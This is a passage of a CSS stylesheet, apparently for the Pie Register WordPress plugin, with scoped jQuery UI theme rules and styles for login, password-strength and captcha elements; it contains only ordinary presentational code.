.pieregWrapper .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.pieregWrapper .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.pieregWrapper .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.pieregWrapper .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.pieregWrapper .ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.pieregWrapper .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.pieregWrapper .ui-icon-arrow-4 { background-position: 0 -80px; }
.pieregWrapper .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.pieregWrapper .ui-icon-extlink { background-position: -32px -80px; }
.pieregWrapper .ui-icon-newwin { background-position: -48px -80px; }
.pieregWrapper .ui-icon-refresh { background-position: -64px -80px; }
.pieregWrapper .ui-icon-shuffle { background-position: -80px -80px; }
.pieregWrapper .ui-icon-transfer-e-w { background-position: -96px -80px; }
.pieregWrapper .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.pieregWrapper .ui-icon-folder-collapsed { background-position: 0 -96px; }
.pieregWrapper .ui-icon-folder-open { background-position: -16px -96px; }
.pieregWrapper .ui-icon-document { background-position: -32px -96px; }
.pieregWrapper .ui-icon-document-b { background-position: -48px -96px; }
.pieregWrapper .ui-icon-note { background-position: -64px -96px; }
.pieregWrapper .ui-icon-mail-closed { background-position: -80px -96px; }
.pieregWrapper .ui-icon-mail-open { background-position: -96px -96px; }
.pieregWrapper .ui-icon-suitcase { background-position: -112px -96px; }
.pieregWrapper .ui-icon-comment { background-position: -128px -96px; }
.pieregWrapper .ui-icon-person { background-position: -144px -96px; }
.pieregWrapper .ui-icon-print { background-position: -160px -96px; }
.pieregWrapper .ui-icon-trash { background-position: -176px -96px; }
.pieregWrapper .ui-icon-locked { background-position: -192px -96px; }
.pieregWrapper .ui-icon-unlocked { background-position: -208px -96px; }
.pieregWrapper .ui-icon-bookmark { background-position: -224px -96px; }
.pieregWrapper .ui-icon-tag { background-position: -240px -96px; }
.pieregWrapper .ui-icon-home { background-position: 0 -112px; }
.pieregWrapper .ui-icon-flag { background-position: -16px -112px; }
.pieregWrapper .ui-icon-calendar { background-position: -32px -112px; }
.pieregWrapper .ui-icon-cart { background-position: -48px -112px; }
.pieregWrapper .ui-icon-pencil { background-position: -64px -112px; }
.pieregWrapper .ui-icon-clock { background-position: -80px -112px; }
.pieregWrapper .ui-icon-disk { background-position: -96px -112px; }
.pieregWrapper .ui-icon-calculator { background-position: -112px -112px; }
.pieregWrapper .ui-icon-zoomin { background-position: -128px -112px; }
.pieregWrapper .ui-icon-zoomout { background-position: -144px -112px; }
.pieregWrapper .ui-icon-search { background-position: -160px -112px; }
.pieregWrapper .ui-icon-wrench { background-position: -176px -112px; }
.pieregWrapper .ui-icon-gear { background-position: -192px -112px; }
.pieregWrapper .ui-icon-heart { background-position: -208px -112px; }
.pieregWrapper .ui-icon-star { background-position: -224px -112px; }
.pieregWrapper .ui-icon-link { background-position: -240px -112px; }
.pieregWrapper .ui-icon-cancel { background-position: 0 -128px; }
.pieregWrapper .ui-icon-plus { background-position: -16px -128px; }
.pieregWrapper .ui-icon-plusthick { background-position: -32px -128px; }
.pieregWrapper .ui-icon-minus { background-position: -48px -128px; }
.pieregWrapper .ui-icon-minusthick { background-position: -64px -128px; }
.pieregWrapper .ui-icon-close { background-position: -80px -128px; }
.pieregWrapper .ui-icon-closethick { background-position: -96px -128px; }
.pieregWrapper .ui-icon-key { background-position: -112px -128px; }
.pieregWrapper .ui-icon-lightbulb { background-position: -128px -128px; }
.pieregWrapper .ui-icon-scissors { background-position: -144px -128px; }
.pieregWrapper .ui-icon-clipboard { background-position: -160px -128px; }
.pieregWrapper .ui-icon-copy { background-position: -176px -128px; }
.pieregWrapper .ui-icon-contact { background-position: -192px -128px; }
.pieregWrapper .ui-icon-image { background-position: -208px -128px; }
.pieregWrapper .ui-icon-video { background-position: -224px -128px; }
.pieregWrapper .ui-icon-script { background-position: -240px -128px; }
.pieregWrapper .ui-icon-alert { background-position: 0 -144px; }
.pieregWrapper .ui-icon-info { background-position: -16px -144px; }
.pieregWrapper .ui-icon-notice { background-position: -32px -144px; }
.pieregWrapper .ui-icon-help { background-position: -48px -144px; }
.pieregWrapper .ui-icon-check { background-position: -64px -144px; }
.pieregWrapper .ui-icon-bullet { background-position: -80px -144px; }
.pieregWrapper .ui-icon-radio-off { background-position: -96px -144px; }
.pieregWrapper .ui-icon-radio-on { background-position: -112px -144px; }
.pieregWrapper .ui-icon-pin-w { background-position: -128px -144px; }
.pieregWrapper .ui-icon-pin-s { background-position: -144px -144px; }
.pieregWrapper .ui-icon-play { background-position: 0 -160px; }
.pieregWrapper .ui-icon-pause { background-position: -16px -160px; }
.pieregWrapper .ui-icon-seek-next { background-position: -32px -160px; }
.pieregWrapper .ui-icon-seek-prev { background-position: -48px -160px; }
.pieregWrapper .ui-icon-seek-end { background-position: -64px -160px; }
.pieregWrapper .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.pieregWrapper .ui-icon-seek-first { background-position: -80px -160px; }
.pieregWrapper .ui-icon-stop { background-position: -96px -160px; }
.pieregWrapper .ui-icon-eject { background-position: -112px -160px; }
.pieregWrapper .ui-icon-volume-off { background-position: -128px -160px; }
.pieregWrapper .ui-icon-volume-on { background-position: -144px -160px; }
.pieregWrapper .ui-icon-power { background-position: 0 -176px; }
.pieregWrapper .ui-icon-signal-diag { background-position: -16px -176px; }
.pieregWrapper .ui-icon-signal { background-position: -32px -176px; }
.pieregWrapper .ui-icon-battery-0 { background-position: -48px -176px; }
.pieregWrapper .ui-icon-battery-1 { background-position: -64px -176px; }
.pieregWrapper .ui-icon-battery-2 { background-position: -80px -176px; }
.pieregWrapper .ui-icon-battery-3 { background-position: -96px -176px; }
.pieregWrapper .ui-icon-circle-plus { background-position: 0 -192px; }
.pieregWrapper .ui-icon-circle-minus { background-position: -16px -192px; }
.pieregWrapper .ui-icon-circle-close { background-position: -32px -192px; }
.pieregWrapper .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.pieregWrapper .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.pieregWrapper .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.pieregWrapper .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.pieregWrapper .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.pieregWrapper .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.pieregWrapper .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.pieregWrapper .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.pieregWrapper .ui-icon-circle-zoomin { background-position: -176px -192px; }
.pieregWrapper .ui-icon-circle-zoomout { background-position: -192px -192px; }
.pieregWrapper .ui-icon-circle-check { background-position: -208px -192px; }
.pieregWrapper .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.pieregWrapper .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.pieregWrapper .ui-icon-circlesmall-close { background-position: -32px -208px; }
.pieregWrapper .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.pieregWrapper .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.pieregWrapper .ui-icon-squaresmall-close { background-position: -80px -208px; }
.pieregWrapper .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.pieregWrapper .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.pieregWrapper .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.pieregWrapper .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.pieregWrapper .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.pieregWrapper .ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.pieregWrapper .ui-corner-tl { -moz-border-radius-topleft: 1px; -webkit-border-top-left-radius: 1px; border-top-left-radius: 1px; }
.pieregWrapper .ui-corner-tr { -moz-border-radius-topright: 1px; -webkit-border-top-right-radius: 1px; border-top-right-radius: 1px; }
.pieregWrapper .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-top { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; }
.pieregWrapper .pieregWrapper .ui-corner-bottom { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-right {  -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-left { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }
/* Overlays */
.pieregWrapper .ui-widget-overlay { background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); }
.pieregWrapper .ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }/* Resizable
----------------------------------*/
.pieregWrapper .ui-resizable { position: relative;}
.pieregWrapper .ui-resizable-handle { position: absolute;font-size: 0.1px;z-index: 99999; display: block;}
.pieregWrapper .ui-resizable-disabled .ui-resizable-handle,
.pieregWrapper .ui-resizable-autohide .ui-resizable-handle { display: none; }
.pieregWrapper .ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }
.pieregWrapper .ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }
.pieregWrapper .ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }
.pieregWrapper .ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }
.pieregWrapper .ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }
.pieregWrapper .ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}/* Selectable
----------------------------------*/
.pieregWrapper .ui-selectable-helper { border:1px dotted black }
/* Accordion
----------------------------------*/
.pieregWrapper .ui-accordion .ui-accordion-header { cursor: pointer; position: relative; margin-top: 1px; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-li-fix { display: inline; }
.pieregWrapper .ui-accordion .ui-accordion-header-active { border-bottom: 0 !important; }
.pieregWrapper .ui-accordion .ui-accordion-header a { display: block; font-size: 1em; padding: .5em .5em .5em .7em; }
/* IE7-/Win - Fix extra vertical space in lists */
.pieregWrapper .ui-accordion a { zoom: 1; }
.pieregWrapper .ui-accordion-icons .ui-accordion-header a { padding-left: 2.2em; }
.pieregWrapper .ui-accordion .ui-accordion-header .ui-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; margin-top: -2px; position: relative; top: 1px; margin-bottom: 2px; overflow: auto; display: none; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-content-active { display: block; }/* Autocomplete
----------------------------------*/
.pieregWrapper .ui-autocomplete { position: absolute; cursor: default; }	
.pieregWrapper .ui-autocomplete-loading { background: white url('images/ui-anim_basic_16x16.gif') right center no-repeat; }
/* workarounds */
/** html .ui-autocomplete { width:1px; }*/ /* without this, the menu expands to 100% in IE6 */
/* Menu
----------------------------------*/
.pieregWrapper .ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
}
.pieregWrapper .ui-menu .ui-menu {
	margin-top: -3px;
}
.pieregWrapper .ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.pieregWrapper .ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-hover,
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/* Button
----------------------------------*/
.pieregWrapper .ui-button { display: inline-block; position: relative; padding: 0; margin-right: .1em; text-decoration: none !important; cursor: pointer; text-align: center; zoom: 1; overflow: visible; } /* the overflow property removes extra width in IE */
.pieregWrapper .ui-button-icon-only { width: 2.2em; } /* to make room for the icon, a width needs to be set here */
.pieregWrapper button.ui-button-icon-only { width: 2.4em; } /* button elements seem to need a little more width */
.pieregWrapper .ui-button-icons-only { width: 3.4em; } 
.pieregWrapper button.ui-button-icons-only { width: 3.7em; } 
/*button text element */
.pieregWrapper .ui-button .ui-button-text { display: block; line-height: 1.4;  }
.pieregWrapper .ui-button-text-only .ui-button-text { padding: .4em 1em; }
.pieregWrapper .ui-button-icon-only .ui-button-text,
.pieregWrapper .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px; }
.pieregWrapper .ui-button-text-icon .ui-button-text,
.pieregWrapper .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em; }
.pieregWrapper .ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em; }
/* no icon support for input elements, provide padding by default */
.pieregWrapper input.ui-button { padding: .4em 1em; }
/*button icon element(s) */
.pieregWrapper .ui-button-icon-only .ui-icon,
.pieregWrapper .ui-button-text-icon .ui-icon,
.pieregWrapper .ui-button-text-icons .ui-icon,
.pieregWrapper .ui-button-icons-only .ui-icon { position: absolute; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px; }
.pieregWrapper .ui-button-text-icon .ui-button-icon-primary, 
.pieregWrapper .ui-button-text-icons .ui-button-icon-primary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-primary { left: .5em; }
.pieregWrapper .ui-button-text-icons .ui-button-icon-secondary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-secondary { right: .5em; }
/*button sets*/
.pieregWrapper .ui-buttonset { margin-right: 7px; }
.pieregWrapper .ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em; }
/* workarounds */
.pieregWrapper button.ui-button::-moz-focus-inner { border: 0; padding: 0; } /* reset extra padding in Firefox */


/* Dialog
----------------------------------*/
.pieregWrapper .ui-dialog { position: absolute; padding: .2em; width: 300px; overflow: hidden; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative;  }
.pieregWrapper .ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; } 
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:hover,
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.pieregWrapper .ui-dialog .ui-dialog-content { border: 0; padding: .5em 1em; background: none; overflow: auto; zoom: 1; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin: .5em 0 0 0; padding: .3em 1em .5em .4em; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane button { float: right; margin: .5em .4em .5em 0; cursor: pointer; padding: .2em .6em .3em .6em; line-height: 1.4em; width:auto; overflow:visible; }
.pieregWrapper .ui-dialog .ui-resizable-se { width: 14px; height: 14px; right: 3px; bottom: 3px; }
.pieregWrapper .ui-draggable .ui-dialog-titlebar { cursor: move; }
/* Slider
----------------------------------*/
.pieregWrapper .ui-slider { position: relative; text-align: left; }
.pieregWrapper .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; }
.pieregWrapper .ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }
.pieregWrapper .ui-slider-horizontal { height: .8em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-min { left: 0; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-max { right: 0; }
.pieregWrapper .ui-slider-vertical { width: .8em; height: 100px; }
.pieregWrapper .ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.pieregWrapper .ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-max { top: 0; }/* Tabs
----------------------------------*/
.pieregWrapper .ui-tabs { position: relative; padding: .2em; zoom: 1; } /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.pieregWrapper .ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }
.pieregWrapper .ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 1px; margin: 0 .2em 1px 0; border-bottom: 0 !important; padding: 0; white-space: nowrap; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom: 0; padding-bottom: 1px; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a,
.pieregWrapper .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor: pointer; } /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.pieregWrapper .ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }
.pieregWrapper .ui-tabs .ui-tabs-hide { display: none !important; }
/* Datepicker
----------------------------------*/
.pieregWrapper .ui-datepicker { width: 17em; padding: .2em .2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev,
.pieregWrapper .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 1.8em; height: 1.8em; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover,
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { top: 1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev { left:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next { right:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover { left:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { right:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev span,
.pieregWrapper .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;  }
.pieregWrapper .ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.pieregWrapper .ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.pieregWrapper .ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.pieregWrapper .ui-datepicker select.ui-datepicker-month, 
.pieregWrapper .ui-datepicker select.ui-datepicker-year { width: 49%;}
.pieregWrapper .ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.pieregWrapper .ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.pieregWrapper .ui-datepicker td { border: 0; padding: 1px; }
.pieregWrapper .ui-datepicker td span,
.pieregWrapper .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }
/* with multiple calendars */
.pieregWrapper .ui-datepicker.ui-datepicker-multi { width:auto; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group { float:left; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }
.pieregWrapper .ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }
.pieregWrapper .ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }
.pieregWrapper .ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }
.pieregWrapper .ui-datepicker-row-break { clear:both; width:100%; }
/* RTL support */
.pieregWrapper .ui-datepicker-rtl { direction: rtl; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.pieregWrapper .ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}/* Progressbar
----------------------------------*/
/*.ui-progressbar { height:2em; text-align: left; }
.ui-progressbar .ui-progressbar-value {margin: -1px; height:100%; }*/
div.piereg_entry-content{
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
div.pieregForgotPassword{
	box-sizing: border-box;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget #pie_register input[type="submit"],
.widget #pie_register input[type="button"],
.widget #pie_register input[type="reset"]{
	padding-left:8px;
	padding-right:8px;
}
.widget .piereg_container .piereg_strength0,
.widget .piereg_container .strength0{
	width:100%;
}
.pieregWrapper .piereg_progressbar {border: 1px solid #AAAAAA;background-color:#fff;border-radius:5px;height:35px;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}

.pieregWrapper .pie_next,
.pieregWrapper .piewid_pie_next
{
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.piereg_container
{
	width:100%;
}
.piereg_container p{
	margin:0;
	margin-top: 10px;
}
/**************************** LOGIN & FORGOT PASSWORD CSS **************************************/
.piereg_login_container{
	display:block;
	/*width:350px;*/
}
.widget .piereg_login_container{
	display:block;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper{
	padding:0;
	margin:10px 15px;
}
.widget .piereg_login_container .piereg_login_wrapper{
	margin:10px 0;
}
.piereg_login_container .piereg_login_wrapper label{
	display:block;
	width:100%;
	margin:0 0 10px;
}
.piereg_login_container .piereg_login_wrapper .input_field{
	margin: 0 0 10px;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper .pie_submit{
	margin:10px 0;
}
/**************************END FORGOT PASSWORD CSS *************************************/
/**************************** REGISTRATION CSS **************************************/
/**************************** END REGISTRATION CSS **********************************/
#piereg_passwordStrength{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}
.widget #piereg_passwordStrength_widget{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
	width:100%;
}
.pieregWrapper .piereg_pass{
	background: #EEEEEE;
	border:#D6D6D6 1px solid;
}
.pieregWrapper .piereg_pass_v_week{
	background: #FFA0A0;
	border:#F04040 1px solid;
}
.pieregWrapper .piereg_pass_week{
	background: #FFB78C;
	border:#FF853C 1px solid;
}
.pieregWrapper .piereg_pass_medium{
	background: #FFEC8B;
	border:#FFCC00 1px solid;
}
.pieregWrapper .piereg_pass_strong{
	background: #C3FF88;
	border:#8DFF1C 1px solid;
}
.pieregWrapper .piereg_submit_button{margin-right:10%;}
@font-face {
    font-family: piereg_math_captcha_font;
    src: url(../fonts/comic.ttf);
}
#piereg_login .piereg_math_captcha,
.piereg_container .piereg_math_captcha,
#pie_register_reg_form .piereg_math_captcha{float:left;padding:15px 10px;margin:0px 5px 0px 0px;font-family:piereg_math_captcha_font;font-size:20px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}
#piereg_login .piereg_math_captcha_input,
.piereg_container .piereg_math_captcha_input{width:100px;margin-top:2px;}
.piereg_container #show_payment_method_image img{padding-bottom:10px;}
.piereg_container .pieregWrapper #pie_register .fields div#show_payment_method {display: inline-block;width: 100%;}

@media (max-width: 500px) {
	.pieregWrapper #pie_register .fields .address2{width:100%;}
	.pieregWrapper #pie_register .fields .address2 .input_fields{width:98%;}
}

.piereg_container .pie-register-social-login{
	list-style:none;
	display:inline-block;
	margin: 0px;
	padding:0px;
	width:100%;
}

.piereg_container .pie-register-social-login.piereg_left_icons li{
	float:left;
	padding:1px 3px;
